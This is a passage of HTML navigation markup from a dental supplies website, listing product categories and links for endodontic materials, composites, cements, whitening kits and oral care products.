class="mega-menu-link" href="https://www.prevestdirect.com/product/mta-plus/">MTA Plus</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-10618" id="mega-menu-item-10618"><a class="mega-menu-link" href="https://www.prevestdirect.com/product/endoseal/">Endoseal</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-10619" id="mega-menu-item-10619"><a class="mega-menu-link" href="https://www.prevestdirect.com/product/dolo/">Dolo</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-10620" id="mega-menu-item-10620"><a class="mega-menu-link" href="https://www.prevestdirect.com/product/calapex/">Calapex</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-10621" id="mega-menu-item-10621"><a class="mega-menu-link" href="https://www.prevestdirect.com/product/calcigel/">Calcigel</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-10622" id="mega-menu-item-10622"><a class="mega-menu-link" href="https://www.prevestdirect.com/product/calplus/">Calplus</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-10623" id="mega-menu-item-10623"><a class="mega-menu-link" href="https://www.prevestdirect.com/product/zical-ultra/">Zical Ultra Powder &amp; Liquid</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-10624" id="mega-menu-item-10624"><a class="mega-menu-link" href="https://www.prevestdirect.com/product/zical/">Zical Ultra</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-10625" id="mega-menu-item-10625"><a class="mega-menu-link" href="https://www.prevestdirect.com/product/edta-solution/">EDTA Solution</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-10626" id="mega-menu-item-10626"><a class="mega-menu-link" href="https://www.prevestdirect.com/product/citrogen-liquid/">Citrogen Liquid</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-10627" id="mega-menu-item-10627"><a class="mega-menu-link" href="https://www.prevestdirect.com/product/citrogen-gel/">Citrogen Gel</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-10628" id="mega-menu-item-10628"><a class="mega-menu-link" href="https://www.prevestdirect.com/product/pulp-x/">Pulp-X</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-10629" id="mega-menu-item-10629"><a class="mega-menu-link" href="https://www.prevestdirect.com/product/nanoseal-s/">Nanoseal-S</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-10630" id="mega-menu-item-10630"><a class="mega-menu-link" href="https://www.prevestdirect.com/product/alvocure/">Alvocure</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-10631" id="mega-menu-item-10631"><a class="mega-menu-link" href="https://www.prevestdirect.com/product/zinc-oxide/">Zinc Oxide</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-10632" id="mega-menu-item-10632"><a class="mega-menu-link" href="https://www.prevestdirect.com/product/eugenol/">Eugenol</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-10633" id="mega-menu-item-10633"><a class="mega-menu-link" href="https://www.prevestdirect.com/product/eposolv/">Eposolv</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-10634" id="mega-menu-item-10634"><a class="mega-menu-link" href="https://www.prevestdirect.com/product/carvene/">Carvene</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-10635" id="mega-menu-item-10635"><a class="mega-menu-link" href="https://www.prevestdirect.com/product/hyposol/">Hyposol</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-10636" id="mega-menu-item-10636"><a class="mega-menu-link" href="https://www.prevestdirect.com/product/camphenol/">Camphenol</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-10637" id="mega-menu-item-10637"><a class="mega-menu-link" href="https://www.prevestdirect.com/product/formacresol/">Formacresol</a></li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-1-of-5" style="--columns:5; --span:1" id="mega-menu-10577-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-10578" id="mega-menu-item-10578"><a class="mega-menu-link" href="https://www.prevestdirect.com/product-category/adhesive-bonding-agents-etchants-2/">Adhesive Bonding Agents &amp; Etchants<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-10580" id="mega-menu-item-10580"><a class="mega-menu-link" href="https://www.prevestdirect.com/product/fusion-bond-7-3/">Fusion Bond 7</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-10579" id="mega-menu-item-10579"><a class="mega-menu-link" href="https://www.prevestdirect.com/product/fusion-bond-5/">Fusion Bond 5</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-10582" id="mega-menu-item-10582"><a class="mega-menu-link" href="https://www.prevestdirect.com/product/actino-gel-3/">Actino Gel</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-10581" id="mega-menu-item-10581"><a class="mega-menu-link" href="https://www.prevestdirect.com/product/actino-liquid-2/">Actino Liquid</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-10583" id="mega-menu-item-10583"><a class="mega-menu-link" href="https://www.prevestdirect.com/product/microgel-sf/">Microgel SF</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-10585" id="mega-menu-item-10585"><a class="mega-menu-link" href="https://www.prevestdirect.com/product/renew-mdp-2/">Renew MDP</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-10584" id="mega-menu-item-10584"><a class="mega-menu-link" href="https://www.prevestdirect.com/product/renew-universal/">Renew Universal</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-10586" id="mega-menu-item-10586"><a class="mega-menu-link" href="https://www.prevestdirect.com/product/fusion-bond-dc/">Fusion Bond DC</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-10638" id="mega-menu-item-10638"><a class="mega-menu-link" href="https://www.prevestdirect.com/product-category/orthodontics/">Orthodontics<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-10641" id="mega-menu-item-10641"><a class="mega-menu-link" href="https://www.prevestdirect.com/product/fusion-crysta-orthodontic-adhesive-kit/">Fusion Crysta Orthodontic Adhesive Kit</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-10639" id="mega-menu-item-10639"><a class="mega-menu-link" href="https://www.prevestdirect.com/product/fusion-crysta-adhesive/">Fusion Crysta Adhesive</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-10640" id="mega-menu-item-10640"><a class="mega-menu-link" href="https://www.prevestdirect.com/product/fusion-crysta-adhesive-primer/">Fusion Crysta Adhesive Primer</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-10653" id="mega-menu-item-10653"><a class="mega-menu-link" href="https://www.prevestdirect.com/product-category/varnishes/">Varnishes<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-10655" id="mega-menu-item-10655"><a class="mega-menu-link" href="https://www.prevestdirect.com/product/copal-f/">Copal-F</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-10654" id="mega-menu-item-10654"><a class="mega-menu-link" href="https://www.prevestdirect.com/product/fluorodip-bioactive/">Fluorodip Bioactive</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-10683" id="mega-menu-item-10683"><a class="mega-menu-link" href="https://www.prevestdirect.com/product-category/temporary-materials/">Temporary Materials<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-10684" id="mega-menu-item-10684"><a class="mega-menu-link" href="https://www.prevestdirect.com/product/oratemp-cb/">Oratemp C&amp;B</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-10685" id="mega-menu-item-10685"><a class="mega-menu-link" href="https://www.prevestdirect.com/product/oratemp-ne/">Oratemp NE</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-10686" id="mega-menu-item-10686"><a class="mega-menu-link" href="https://www.prevestdirect.com/product/orafil-lc/">Orafil LC</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-10687" id="mega-menu-item-10687"><a class="mega-menu-link" href="https://www.prevestdirect.com/product/orafil-g/">Orafil G</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-10688" id="mega-menu-item-10688"><a class="mega-menu-link" href="https://www.prevestdirect.com/product/orafil-plus/">Orafil Plus</a></li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-1-of-5" style="--columns:5; --span:1" id="mega-menu-10577-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-10587" id="mega-menu-item-10587"><a class="mega-menu-link" href="https://www.prevestdirect.com/product-category/composites/">Composites<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-10589" id="mega-menu-item-10589"><a class="mega-menu-link" href="https://www.prevestdirect.com/product/magma-nt/">Magma NT Kit</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-10590" id="mega-menu-item-10590"><a class="mega-menu-link" href="https://www.prevestdirect.com/product/fusion-universal-kit/">Fusion Universal Composite Kit</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-10593" id="mega-menu-item-10593"><a class="mega-menu-link" href="https://www.prevestdirect.com/product/fusion-core-dc-flo/">Fusion Core DC Flo</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-10591" id="mega-menu-item-10591"><a class="mega-menu-link" href="https://www.prevestdirect.com/product/fusion-flo-kit/">Fusion Flo Kit</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-10592" id="mega-menu-item-10592"><a class="mega-menu-link" href="https://www.prevestdirect.com/product/fusion-flo/">Fusion Flo</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-10594" id="mega-menu-item-10594"><a class="mega-menu-link" href="https://www.prevestdirect.com/product/pf-seal/">PF Seal</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-10588" id="mega-menu-item-10588"><a class="mega-menu-link" href="https://www.prevestdirect.com/product/magma-nt-refills/">Magma NT Refills</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-10595" id="mega-menu-item-10595"><a class="mega-menu-link" href="https://www.prevestdirect.com/product/fusion-universal-refills/">Fusion Universal Refills</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-10642" id="mega-menu-item-10642"><a class="mega-menu-link" href="https://www.prevestdirect.com/product-category/finishing-polishing/">Finishing &amp; Polishing<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-10643" id="mega-menu-item-10643"><a class="mega-menu-link" href="https://www.prevestdirect.com/product/platina-hi-gloss/">Platina Hi-Gloss</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-10644" id="mega-menu-item-10644"><a class="mega-menu-link" href="https://www.prevestdirect.com/product/spectra/">Spectra</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-10645" id="mega-menu-item-10645"><a class="mega-menu-link" href="https://www.prevestdirect.com/product/fusion-nano-coat/">Fusion Nano Coat</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-10646" id="mega-menu-item-10646"><a class="mega-menu-link" href="https://www.prevestdirect.com/product/ultra-dry/">Ultra Dry</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-10656" id="mega-menu-item-10656"><a class="mega-menu-link" href="https://www.prevestdirect.com/product-category/auxiliaries-2/">Auxiliaries<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-10657" id="mega-menu-item-10657"><a class="mega-menu-link" href="https://www.prevestdirect.com/product/fluorotop-apf/">Fluorotop APF</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-10658" id="mega-menu-item-10658"><a class="mega-menu-link" href="https://www.prevestdirect.com/product/fluorotop-nf/">Fluorotop NF</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-10659" id="mega-menu-item-10659"><a class="mega-menu-link" href="https://www.prevestdirect.com/product/reveal/">Reveal</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-10660" id="mega-menu-item-10660"><a class="mega-menu-link" href="https://www.prevestdirect.com/product/shield-active/">Shield Activ</a></li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-1-of-5" style="--columns:5; --span:1" id="mega-menu-10577-0-3">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-10597" id="mega-menu-item-10597"><a class="mega-menu-link" href="https://www.prevestdirect.com/product-category/cements-liners/">Cements &amp; Liners<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-10598" id="mega-menu-item-10598"><a class="mega-menu-link" href="https://www.prevestdirect.com/product/fusion-ultra-dc/">Fusion Ultra DC</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-10601" id="mega-menu-item-10601"><a class="mega-menu-link" href="https://www.prevestdirect.com/product/fusion-i-seal/">Fusion i-Seal</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-10602" id="mega-menu-item-10602"><a class="mega-menu-link" href="https://www.prevestdirect.com/product/calultra/">Calultra</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-10603" id="mega-menu-item-10603"><a class="mega-menu-link" href="https://www.prevestdirect.com/product/crysta-restorative/">Crysta Restorative</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-10604" id="mega-menu-item-10604"><a class="mega-menu-link" href="https://www.prevestdirect.com/product/crysta-luting/">Crysta Luting</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-10605" id="mega-menu-item-10605"><a class="mega-menu-link" href="https://www.prevestdirect.com/product/crysta-bioactive/">Crysta Bioactive</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-10606" id="mega-menu-item-10606"><a class="mega-menu-link" href="https://www.prevestdirect.com/product/cal-lc/">Cal LC</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-10607" id="mega-menu-item-10607"><a class="mega-menu-link" href="https://www.prevestdirect.com/product/apacal-art/">Apacal ART</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-10608" id="mega-menu-item-10608"><a class="mega-menu-link" href="https://www.prevestdirect.com/product/crysta-silver/">Crysta Silver</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-10609" id="mega-menu-item-10609"><a class="mega-menu-link" href="https://www.prevestdirect.com/product/crysta-dentin-conditioner/">Crysta Dentin Conditioner</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-10610" id="mega-menu-item-10610"><a class="mega-menu-link" href="https://www.prevestdirect.com/product/micron-superior-capsule/">Micron Superior Capsule</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-10611" id="mega-menu-item-10611"><a class="mega-menu-link" href="https://www.prevestdirect.com/product/zitemp/">Zitemp</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-10613" id="mega-menu-item-10613"><a class="mega-menu-link" href="https://www.prevestdirect.com/product/zinconol/">Zinconol</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-10614" id="mega-menu-item-10614"><a class="mega-menu-link" href="https://www.prevestdirect.com/product/poly-zinc/">Poly Zinc+</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-10615" id="mega-menu-item-10615"><a class="mega-menu-link" href="https://www.prevestdirect.com/product/zinc-f/">Zinc F+</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-10647" id="mega-menu-item-10647"><a class="mega-menu-link" href="https://www.prevestdirect.com/product-category/ceramic-repair/">Ceramic Repair<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-10648" id="mega-menu-item-10648"><a class="mega-menu-link" href="https://www.prevestdirect.com/product/ace-repair-kit/">ACE Repair Kit</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-10649" id="mega-menu-item-10649"><a class="mega-menu-link" href="https://www.prevestdirect.com/product/ceraetch-gel/">Cera Etch Gel</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-10650" id="mega-menu-item-10650"><a class="mega-menu-link" href="https://www.prevestdirect.com/product/cera-etch-liquid/">Cera Etch Liquid</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-10651" id="mega-menu-item-10651"><a class="mega-menu-link" href="https://www.prevestdirect.com/product/silane-x-gel/">Silane-X Gel</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-10652" id="mega-menu-item-10652"><a class="mega-menu-link" href="https://www.prevestdirect.com/product/silane-x-liquid/">Silane-X Liquid</a></li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-1-of-5" style="--columns:5; --span:1" id="mega-menu-10577-0-4">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-10661" id="mega-menu-item-10661"><a class="mega-menu-link" href="https://www.prevestdirect.com/product-category/impression-materials/">Impression Materials<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-10662" id="mega-menu-item-10662"><a class="mega-menu-link" href="https://www.prevestdirect.com/product/accusil-combo-kit/">Accusil Combo Kit</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-10663" id="mega-menu-item-10663"><a class="mega-menu-link" href="https://www.prevestdirect.com/product/accusil-putty/">Accusil Putty</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-10664" id="mega-menu-item-10664"><a class="mega-menu-link" href="https://www.prevestdirect.com/product/accusil-light-body/">Accusil Light Body</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-10665" id="mega-menu-item-10665"><a class="mega-menu-link" href="https://www.prevestdirect.com/product/alfina/">Alfina – Alginate</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-10666" id="mega-menu-item-10666"><a class="mega-menu-link" href="https://www.prevestdirect.com/product/hiflex-impression-paste/">Hiflex Impression Paste</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-10667" id="mega-menu-item-10667"><a class="mega-menu-link" href="https://www.prevestdirect.com/product/hiflex-impression-compound/">Hiflex Impression Compound</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-10668" id="mega-menu-item-10668"><a class="mega-menu-link" href="https://www.prevestdirect.com/product/hiflex-green-sticks/">Hiflex Tracing Sticks</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-current-menu-ancestor mega-current-menu-parent mega-current-product-parent mega-menu-item-has-children mega-menu-item-10669" id="mega-menu-item-10669"><a class="mega-menu-link" href="https://www.prevestdirect.com/product-category/tooth-whitening/">Tooth Whitening<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-10670" id="mega-menu-item-10670"><a class="mega-menu-link" href="https://www.prevestdirect.com/product/florence-kit/">Florence Kit</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-10671" id="mega-menu-item-10671"><a class="mega-menu-link" href="https://www.prevestdirect.com/product/gingiva-shield-vlc/">Gingiva Shield VLC</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-10672" id="mega-menu-item-10672"><a class="mega-menu-link" href="https://www.prevestdirect.com/product/bioenamel-pen/">BioEnamel Pen</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-10674" id="mega-menu-item-10674"><a class="mega-menu-link" href="https://www.prevestdirect.com/product/24-carat-kit-35/">24 Carat Kit 35%</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-10676" id="mega-menu-item-10676"><a class="mega-menu-link" href="https://www.prevestdirect.com/product/24-carat-kit-22/">24 Carat Kit 22%</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-10678" id="mega-menu-item-10678"><a class="mega-menu-link" href="https://www.prevestdirect.com/product/9461/">24 Carat Kit 16%</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-10673" id="mega-menu-item-10673"><a class="mega-menu-link" href="https://www.prevestdirect.com/product/24-carat-pen-35/">24 Carat Pen 35%</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-10675" id="mega-menu-item-10675"><a class="mega-menu-link" href="https://www.prevestdirect.com/product/24-carat-pen-22/">24 Carat Pen 22%</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-current-menu-item mega-menu-item-10677" id="mega-menu-item-10677"><a class="mega-menu-link" href="https://www.prevestdirect.com/product/24-carat-pen-16/" aria-current="page">24 Carat Pen 16%</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-10680" id="mega-menu-item-10680"><a class="mega-menu-link" href="https://www.prevestdirect.com/product-category/hemostatic-materials/">Hemostatic Materials<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-10681" id="mega-menu-item-10681"><a class="mega-menu-link" href="https://www.prevestdirect.com/product/hemostal-gel/">Hemostal Gel</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-10682" id="mega-menu-item-10682"><a class="mega-menu-link" href="https://www.prevestdirect.com/product/hemostal-liquid/">Hemostal Liquid</a></li>			</ul>
</li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-11103" id="mega-menu-item-11103"><a class="mega-menu-link" href="https://www.prevestdirect.com/product-category/oralcare/" aria-expanded="false" tabindex="0">Oral Care<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-11140" id="mega-menu-item-11140"><a class="mega-menu-link" href="https://www.prevestdirect.com/product/oradox-oral-rinses-enamel-care/">Oradox Oral Rinses – Enamel Care</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-11137" id="mega-menu-item-11137"><a class="mega-menu-link" href="https://www.prevestdirect.com/product/oradox-oral-rinses-perio-care/">Oradox Oral Rinses – Perio Care</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-11138" id="mega-menu-item-11138"><a class="mega-menu-link" href="https://www.prevestdirect.com/product/oradox-oral-rinses-regenerate/">Oradox Oral Rinses – Regenerate</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-11139" id="mega-menu-item-11139"><a class="mega-menu-link" href="https://www.prevestdirect.com/product/oradox-oral-rinses-renew/">Oradox Oral Rinses – Renew</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-12770" id="mega-menu-item-12770"><a class="mega-menu-link" href="https://www.prevestdirect.com/product/oradox-chlor-x/">Oradox Chlor-X</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-11133" id="mega-menu-item-11133"><a class="mega-menu-link" href="https://www.prevestdirect.com/product/oradox-oral-serums/">Oradox Oral Serums</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-11134" id="mega-menu-item-11134"><a class="mega-menu-link" href="https://www.prevestdirect.com/product/oradox-refresh/">Oradox Refresh</a></li><li class="mega-d-none mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-11132 d-none" id="mega-menu-item-11132"><a class="mega-menu-link" href="https://www.prevestdirect.com/product/oradox-ortho/">Oradox Ortho – Aligner Cleansing Tabs</a></li><li class="mega-d-none mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-11142 d-none" id="mega-menu-item-11142"><a class="mega-menu-link" href="https://www.prevestdirect.com/product/oradox-denture-cleanising-tabs/">Oradox Denture Cleansing Tabs</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-11141" id="mega-menu-item-11141"><a class="mega-menu-link" href="https://www.prevestdirect.com/product/oradox-kiddy-f/">Oradox Kiddy F</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-11636" id="mega-menu-item-11636"><a class="mega-menu-link" href="https://www.prevestdirect.com/product/oradox-reveal/">Oradox Reveal</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-11135" id="mega-menu-item-11135"><a class="mega-menu-link" href="https://www.prevestdirect.com/product/oradox-perio-tabs/">Oradox Perio Tabs</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-11136" id="mega-menu-item-11136"><a class="mega-menu-link" href="https://www.prevestdirect.com/product/oradox-perio-tone/">Oradox Perio Tone</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-11143" id="mega-menu-item-11143"><a class="mega-menu-link" href="https://www.prevestdirect.com/product/oradox-effervescent-mouthwash-tabs/">Oradox Effervescent Mouthwash Tabs</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-11787" id="mega-menu-item-11787"><a class="mega-menu-link" href="https://www.prevestdirect.com/product/oradox-denture-cleanising-tabs/">Oradox Denture Cleansing Tabs</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-11788" id="mega-menu-item-11788"><a class="mega-menu-link" href="https://www.prevestdirect.com/product/oradox-ortho/">Oradox Ortho – Aligner Cleansing Tabs</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-13756" id="mega-menu-item-13756"><a class="mega-menu-link" href="https://www.prevestdirect.com/product/oradox-sensitive-toothpaste/">Oradox Sensitive Toothpaste</a></li></ul>
